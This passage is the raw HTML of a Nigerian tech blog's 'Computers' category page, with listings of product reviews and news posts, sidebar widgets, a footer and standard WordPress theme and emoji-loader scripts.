                <div class="td-module-thumb"><a href="https://blog.kara.com.ng/unveiling-the-capabilities-of-the-gbc-binding-machine-230e/" rel="bookmark" class="td-image-wrap" title="Unveiling the Capabilities of the GBC Binding Machine 230E"><img class="entry-thumb" src="" alt="gbc_binding_machine_230e_multifunctional" title="Unveiling the Capabilities of the GBC Binding Machine 230E" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/02/gbc_binding_machine_230e_multifunctional-300x160.webp"  width="300" height="160" /></a></div>                <a href="https://blog.kara.com.ng/category/computers/" class="td-post-category">Computers</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/unveiling-the-capabilities-of-the-gbc-binding-machine-230e/" rel="bookmark" title="Unveiling the Capabilities of the GBC Binding Machine 230E">Unveiling the Capabilities of the GBC Binding Machine 230E</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/ahmed-chambers/">Ahmed Shokunbi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T15:37:29+00:00" >February 28, 2024</time></span>                <span class="td-module-comments"><a href="https://blog.kara.com.ng/unveiling-the-capabilities-of-the-gbc-binding-machine-230e/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.kara.com.ng/a-comprehensive-review-of-the-hp-all-in-one-desktop-pc/" rel="bookmark" class="td-image-wrap" title="A Comprehensive Review of the HP All-in-One Desktop PC"><img class="entry-thumb" src="" alt="HP all in one" title="A Comprehensive Review of the HP All-in-One Desktop PC" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/02/HP-all-in-one-225x160.jpg"  width="225" height="160" /></a></div>                <a href="https://blog.kara.com.ng/category/computers/" class="td-post-category">Computers</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/a-comprehensive-review-of-the-hp-all-in-one-desktop-pc/" rel="bookmark" title="A Comprehensive Review of the HP All-in-One Desktop PC">A Comprehensive Review of the HP All-in-One Desktop PC</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/ahmed-chambers/">Ahmed Shokunbi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T15:03:37+00:00" >February 28, 2024</time></span>                <span class="td-module-comments"><a href="https://blog.kara.com.ng/a-comprehensive-review-of-the-hp-all-in-one-desktop-pc/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.kara.com.ng/highlights-of-federal-executive-council-decisions-on-monday-26-february/" rel="bookmark" class="td-image-wrap" title="Highlights of Federal Executive Council decisions on Monday 26 February"><img class="entry-thumb" src="" alt="FEC meeting" title="Highlights of Federal Executive Council decisions on Monday 26 February" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/02/FEC-Meeting-300x160.jpg"  width="300" height="160" /></a></div>                <a href="https://blog.kara.com.ng/category/computers/" class="td-post-category">Computers</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/highlights-of-federal-executive-council-decisions-on-monday-26-february/" rel="bookmark" title="Highlights of Federal Executive Council decisions on Monday 26 February">Highlights of Federal Executive Council decisions on Monday 26 February</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/anidu/">Anidu Arije</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T12:41:19+00:00" >February 28, 2024</time></span>                <span class="td-module-comments"><a href="https://blog.kara.com.ng/highlights-of-federal-executive-council-decisions-on-monday-26-february/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://blog.kara.com.ng/category/computers/page/2/" class="page" title="2">2</a><a href="https://blog.kara.com.ng/category/computers/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://blog.kara.com.ng/category/computers/page/21/" class="last" title="21">21</a><a href="https://blog.kara.com.ng/category/computers/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 21</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget tdi_9_2d1 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_10_f47 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://blog.kara.com.ng/wp-content/uploads/2026/01/rec300.png"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_11_fb6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_fb6" ><script>var block_tdi_11_fb6 = new tdBlock();
block_tdi_11_fb6.id = "tdi_11_fb6";
block_tdi_11_fb6.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_11_fb6","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_11_fb6","tdc_css_class_style":"tdi_11_fb6_rand_style"}';
block_tdi_11_fb6.td_column_number = "1";
block_tdi_11_fb6.block_type = "td_block_9";
block_tdi_11_fb6.post_count = "4";
block_tdi_11_fb6.found_posts = "168";
block_tdi_11_fb6.header_color = "";
block_tdi_11_fb6.ajax_pagination_infinite_stop = "";
block_tdi_11_fb6.max_num_pages = "42";
tdBlocksArray.push(block_tdi_11_fb6);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_11_fb6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/a-comprehensive-guide-to-office-spy-cameras/" rel="bookmark" title="Ensuring Workplace Security: A Comprehensive Guide to Office Spy Cameras">Ensuring Workplace Security: A Comprehensive Guide to Office Spy Cameras</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/anidu/">Anidu Arije</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-03T10:38:27+00:00" >January 3, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/highlights-of-federal-executive-council-decisions-on-monday-26-february/" rel="bookmark" title="Highlights of Federal Executive Council decisions on Monday 26 February">Highlights of Federal Executive Council decisions on Monday 26 February</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/anidu/">Anidu Arije</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T12:41:19+00:00" >February 28, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/revolutionize-surveillance-exploring-the-cutting-edge-milesight-ai-5mp-bullet-panoramic-camera/" rel="bookmark" title="Revolutionize Surveillance: Exploring the Cutting-Edge Milesight AI 5MP Bullet Panoramic Camera">Revolutionize Surveillance: Exploring the Cutting-Edge Milesight AI 5MP Bullet Panoramic Camera</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/ahmed-chambers/">Ahmed Shokunbi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-16T09:37:33+00:00" >August 16, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/best-laptops-for-programming-and-graphic-design/" rel="bookmark" title="Best Laptops for programming and graphic design">Best Laptops for programming and graphic design</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.kara.com.ng/author/adminbackup/">adminbackup</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-14T15:49:35+00:00" >October 14, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_fb6" data-td_block_id="tdi_11_fb6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_fb6" data-td_block_id="tdi_11_fb6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://blog.kara.com.ng/"><img class="td-retina-data" src="https://blog.kara.com.ng/wp-content/uploads/2026/01/logo-300x113.png" data-retina="https://blog.kara.com.ng/wp-content/uploads/2026/01/logo-300x113.png" alt="Kara Nigeria Online" title="Kara Nigeria Online" width="" /></a></div><div class="footer-text-wrap">Kara Blog is an online blog for phones, inverters, generators and technical tips on electrical and electronics products in Nigeria<div class="footer-email-wrap">Contact us: <a href="mailto:sales_kara@royalcoastgroup.com">sales_kara@royalcoastgroup.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_eaf td_block_template_1"  data-td-block-uid="tdi_13_eaf" ><script>var block_tdi_13_eaf = new tdBlock();
block_tdi_13_eaf.id = "tdi_13_eaf";
block_tdi_13_eaf.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_eaf","tdc_css_class":"tdi_13_eaf","tdc_css_class_style":"tdi_13_eaf_rand_style"}';
block_tdi_13_eaf.td_column_number = "1";
block_tdi_13_eaf.block_type = "td_block_7";
block_tdi_13_eaf.post_count = "3";
block_tdi_13_eaf.found_posts = "168";
block_tdi_13_eaf.header_color = "";
block_tdi_13_eaf.ajax_pagination_infinite_stop = "";
block_tdi_13_eaf.max_num_pages = "56";
tdBlocksArray.push(block_tdi_13_eaf);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_13_eaf class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.kara.com.ng/7-gadgets-that-spice-up-your-ramadan-experience/" rel="bookmark" class="td-image-wrap" title="7 Gadgets to spice Up Your Ramadan Experience"><img class="entry-thumb" src="" alt="Ramadhan tech" title="7 Gadgets to spice Up Your Ramadan Experience" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/03/Ramadhan-tech-e1710517999804-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/7-gadgets-that-spice-up-your-ramadan-experience/" rel="bookmark" title="7 Gadgets to spice Up Your Ramadan Experience">7 Gadgets to spice Up Your Ramadan Experience</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-18T09:37:20+00:00" >March 18, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.kara.com.ng/elevate-your-kitchen-style-with-scanfrost-sfl-500pre-freezer/" rel="bookmark" class="td-image-wrap" title="Elevate Your Kitchen Style with Scanfrost SFL 500PRE Freezer"><img class="entry-thumb" src="" alt="Scanfrost Freezer" title="Elevate Your Kitchen Style with Scanfrost SFL 500PRE Freezer" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/03/Scanfrost-Freezer-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/elevate-your-kitchen-style-with-scanfrost-sfl-500pre-freezer/" rel="bookmark" title="Elevate Your Kitchen Style with Scanfrost SFL 500PRE Freezer">Elevate Your Kitchen Style with Scanfrost SFL 500PRE Freezer</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-12T18:54:49+00:00" >March 12, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.kara.com.ng/how-smart-appliances-enhance-home-security/" rel="bookmark" class="td-image-wrap" title="How Smart Appliances enhance Home Security"><img class="entry-thumb" src="" alt="Smart home" title="How Smart Appliances enhance Home Security" data-type="image_tag" data-img-url="https://blog.kara.com.ng/wp-content/uploads/2024/03/Smart-home-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.kara.com.ng/how-smart-appliances-enhance-home-security/" rel="bookmark" title="How Smart Appliances enhance Home Security">How Smart Appliances enhance Home Security</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-12T18:42:20+00:00" >March 12, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_659 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_659" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://blog.kara.com.ng/category/post/">Post<span class="td-cat-no">415</span></a></li><li><a href="https://blog.kara.com.ng/category/computers/">Computers<span class="td-cat-no">196</span></a></li><li><a href="https://blog.kara.com.ng/category/teksta/">Текста<span class="td-cat-no">45</span></a></li><li><a href="https://blog.kara.com.ng/category/smartphones/">Smartphones<span class="td-cat-no">35</span></a></li><li><a href="https://blog.kara.com.ng/category/phones/">Phones<span class="td-cat-no">31</span></a></li><li><a href="https://blog.kara.com.ng/category/home-appliances/">Home Appliances<span class="td-cat-no">25</span></a></li><li><a href="https://blog.kara.com.ng/category/gadget-tips/">Gadget Tips<span class="td-cat-no">18</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-mainitems-container"><ul id="menu-mainitems-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-4166"><a href="https://blog.kara.com.ng/category/technologynews/">Technology News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-17"><a href="https://blog.kara.com.ng/category/computers/" aria-current="page">Computers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://blog.kara.com.ng/category/smartphones/">Mobile Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://blog.kara.com.ng/category/home-appliances/">Home Appliances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://blog.kara.com.ng/category/power-systems/">Power Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4316"><a href="https://blog.kara.com.ng/category/gadget-tips/">Gadget Tips</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18"><a href="http://kara.com.ng">store</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Newsmag WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 69727e8f46b78
    -->

    error code: 522<script type="text/javascript" src="https://blog.kara.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.kara.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.kara.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 19:46:42 -->